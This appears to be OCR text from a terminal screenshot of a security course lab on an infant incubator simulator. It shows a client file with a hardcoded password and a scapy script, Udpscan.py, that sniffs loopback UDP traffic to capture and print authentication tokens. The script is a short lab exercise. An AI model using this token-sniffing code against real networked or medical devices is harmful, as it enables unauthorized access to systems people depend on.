 Activities
Terminal
Mar 5 17:00
seed@VM: ~/.../volumes
[03/05/22]seed@VM:~/.../volumes$
seed@VM: ~/.../InfantIncubatorSimulator-master
GNU nano 4.8 SampleNetworkClient.py Modified
self.incToken = self.authenticate(self.incPort, b"!Q#E%T&U8i6y4r2w")
self.incTemps.append(self.getTemperatureFromPort(self.incPort, self.incT>
#self.incTemps.append(self.incTemps[-1] + 1)
self.incTemps = self.incTemps[-30:]
self.incLn.set_data(range(30), self.incTemps)
return self.incLn,
#SAMPLE NETWORK CLIENT
snc = SimpleNetworkClient(23456, 23457)
print(snc.infToken) #prints None because client hasn't been authenticated.
print(snc.incToken) #prints None because client hasn't been authenticated.
print("\n")
snc.updateInfTemp(0)
snc.updateIncTemp(0)
print(snc.infToken)
print(snc.incToken)
exit() #Code will exit after getting tokens, scapy  will sniff tokens.
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
seed@VM: ~/.../volumes
GNU nano 4.8 Udpscan.py
def auto_spoof(pkt):
#pkt.show()
Keyword = 'GET_TEMP'
Message = str(pkt[Raw].load)
Incbool = False
Infbool = False
InfToken = ""
IncToken = ""
if Keyword in Message:
if pkt[UDP].dport == 23456:
Temp = Message.split(";")
InfToken = Temp[0]
Incbool = True
elif pkt[UDP].dport == 23457:
Temp1 = Message.split(";")
IncToken = Temp1[0]
Infbool = True
if Incbool == True:
print("Infant Token: ", InfToken)
elif Infbool == True:
print("Incubator Token: ", IncToken)
else:
pass
pkt = sniff(iface = 'lo', filter = 'udp and dst port 23456 or dst port 23457
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
seed@VM: ~/.../InfantIncubatorSimulator-master
[03/05/22]seed@VM:~/.../InfantIncubatorSimulator-master$ clear
seed@VM: ~/.../InfantIncubatorSimulator-master
[03/05/22]seed@VM:~/.../InfantIncubatorSimulator-master$